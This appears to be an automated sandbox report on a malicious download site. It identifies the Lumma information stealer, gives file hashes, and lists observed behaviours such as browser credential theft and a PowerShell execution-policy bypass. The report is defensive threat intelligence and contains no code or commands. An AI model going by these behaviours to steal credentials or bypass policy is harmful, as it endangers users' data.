






| URL: | https://nsoftgetpc.com/ |
| Full analysis: | https://app.any.run/tasks/92a90c93-dcee-4e3b-82b6-e2d388f4238d |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 28, 2024, 17:45:33 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | AB18D1F9AC53B6D196EAD18E56DFE9FD |
| SHA1: | 2AAA4E52B63FB3E9D4DC19DA6A5425B8F835AEDD |
| SHA256: | D027384C89F0257B6D0389B996B496090032DF6448330AD809221240D4165E79 |
| SSDEEP: | 3:N8ha3:2A3 |
MALICIOUS


Executing a file with an untrusted certificate
- Setup.exe (PID: 1076)
LUMMA mutex has been found
- Setup.exe (PID: 1076)
Actions looks like stealing of personal data
- Setup.exe (PID: 1076)
Steals credentials from Web Browsers
- Setup.exe (PID: 1076)
Changes powershell execution policy (Bypass)
- Setup.exe (PID: 1076)
Bypass execution policy to execute commands
- powershell.exe (PID: 3664)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5836)
Application launched itself
- WinRAR.exe (PID: 5836)


